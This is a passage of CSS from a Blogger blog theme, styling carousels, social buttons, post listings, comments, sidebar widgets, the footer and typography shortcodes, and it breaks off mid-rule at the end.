.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#ee5555;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#ef0035}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#ee5555;font-weight:500;font-size:14px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#ef0035}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#ee5555;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#ef0035}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#ee5555;font-size:22px;line-height:1.5em;font-weight:700;text-decoration:none}
.post h2 a:hover{color:#ef0035}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#555}
#meta-post .timestamp-link{margin-left:0}
.apsc-facebook-icon {
background-color: #3b5998;
}
.apsc-twitter-icon {
background-color: #1dcaff;
}
.apsc-youtube-icon {
background-color: #e52d27;
}
.apsc-soundcloud-icon {
background-color: #ff8800;
}
.apsc-dribble-icon {
background-color: #ea4c89;
}
.apsc-comment-icon {
background-color: #464646;
}
.apsc-edit-icon {
background-color: #837d7d;
}
.apsc-google-plus-icon {
background-color: #dd4b39;
}
.apsc-instagram-icon {
background-color: #3f729b;
}
.apsc-each-profile {
width: 95px;
}
.apsc-each-profile a {
color: white !important;
}
.apsc-each-profile a:hover {
color: white !important;
text-decoration: none !important;
}
.apsc-theme-4 .apsc-each-profile {
float: left;
margin: 0;
}
.apsc-theme-4 .social-icon {
display: inline-block;
position: relative;
transition: all 0.5s ease-in-out;
-webkit-transition: all 0.5s ease-in-out;
-moz-transition: all 0.5s ease-in-out;
-o-transition: all 0.5s ease-in-out;
-ms-transition: all 0.5s ease-in-out;
}
.apsc-theme-4 .social-icon .media-name {
display: none;
}
.apsc-theme-4 .apsc-each-profile a {
padding: 22px 20px;
font-size: 14px;
line-height: 1;
text-transform: uppercase;
text-decoration: none;
display: block;
color: #fff;
position: relative;
text-align: center;
}
.apsc-theme-4 .apsc-each-profile a:hover {
opacity: 0.8;
}
.apsc-theme-4 .apsc-each-profile a .fa {
vertical-align: top;
text-align: center;
font-size: 24px;
display: block;
transform: none;
-webkit-transform: none;
-ms-transform: none;
transition: all 0.5s ease-in-out;
-webkit-transition: all 0.5s ease-in-out;
-moz-transition: all 0.5s ease-in-out;
-o-transition: all 0.5s ease-in-out;
-ms-transition: all 0.5s ease-in-out;
}
.apsc-theme-4 .apsc-each-profile a:hover .fa {
transform: none;
-webkit-transform: snone;
-ms-transform: none;
}
.apsc-theme-4 .media-name {
display: block;
}
.apsc-theme-4 .apsc-count {
font-family: "Open sans", sans-serif;
border-radius: 0;
color: #fff;
display: block;
font-size: inherit;
text-align: center;
position: relative;
font-size: 12px;
text-decoration: none;
text-transform: uppercase;
margin-top: 8px;
font-weight: 400;
transition: all 0.5s ease-in-out;
-webkit-transition: all 0.5s ease-in-out;
-moz-transition: all 0.5s ease-in-out;
-o-transition: all 0.5s ease-in-out;
-ms-transition: all 0.5s ease-in-out;
}
.apsc-theme-4 .apsc-media-type {
display: none;
}
@media (max-width: 1199px) {
.apsc-each-profile {
width: 50%;
}
}
@media (max-width: 767px) {
.apsc-each-profile {
width: 16.6%;
}
}
@media (max-width: 479px) {
.apsc-each-profile {
width: 33.3%;
}
}
#meta-post .timestamp-link span:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#ef0035;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#ef0035;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#ee5555;font-size:27px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#ef0035}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;margin-right:0}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:-5px 0 7px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#ee5555;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDFQaWc4TAHVy9dk0cGxUtB8irGDl42nXbb8lWCOx4DWCyR4lgQes-EXRJRWWu50WJd-VgBLc14jkEnxAx28DyZSSN-7pYXsUwSBfZ8kEAYz_sbmW2bd0sB2gJm9x03cYe-1wEe5hAbzA/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#ef0035;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#ea9999}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#ee5555;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#ea9999;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#ef0035}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#ea9999;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#ef0035}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#ef0035;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#ee5555;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#ee5555}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#ee5555;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#ef0035;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#ef0035}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#ee5555;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#ee5555}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#ee5555}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{    background: #FFF;
margin-bottom: 20px;
overflow: hidden;
margin-top: 25px;
padding: 10px 20px 35px;
position: relative;
border: 1px solid #eee;}
.sidebar .widget .title-wrap{position:relative;z-index:1;    margin-bottom: 10px;
line-height: 33px;text-align: center;
}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#ee5555;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#ee5555}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#ee5555;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#ef0035}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#ef0035;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#ee5555;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#ef0035;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#ea9999;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#ef0035;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#ff1f1f}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#ea9999;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #ea9999;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#ee5555}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#ee5555;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#ef0035}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#ef0035;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#ea9999;background-image:none;border:0}
#footer-wrapper{background-color:#ea9999}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:20px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#ea9999;color:#F2F2F2;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#ff1f1f;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#ff1f1f}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#ef0035}
.sect-left .cmm-widget li{border-color:#ff1f1f}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#ef0035}
.sect-left .FollowByEmail .widget-content{background-color:#ff1f1f}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#ea9999}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #ff1f1f;background:#ff1f1f;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#ff1f1f}
.sect-left .cloud-label-widget-content .label-size:hover{background:#ef0035}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#ea9999}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #ff1f1f}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#ef0035}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#ef0035}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#ff1f1f;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#ef0035;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#ee5555;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}
/* Recent posts by labels
--------------------------------- */
img.label_thumb{
float:left;
margin-right:10px !important;
height:65px; /* Thumbnail height */
width:65px; /* Thumbnail width */
border: 1px solid #fff;
-webkit-border-radius: 10px;
-moz-border-radius: 10px;
border-radius: 10px;
-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .4);
-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, .4);
box-shadow: 0 1px 1px rgba(0, 0, 0, .4);
}
#label_with_thumbs {
float: left;
width: 100%;
min-height: 70px;
margin: 0px 10px 2px 0px;
padding: 0;
}
ul#label_with_thumbs li {
padding:8px 0;
min-height:65px;
margin-bottom:0px;
border-bottom: 1px dotted #999999;
}
#label_with_thumbs li{
list-style: none ;
padding-left:0px !important;
}
#label_with_thumbs a { text-transform: uppercase;}
#label_with_thumbs strong {padding-left:0px; }

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, 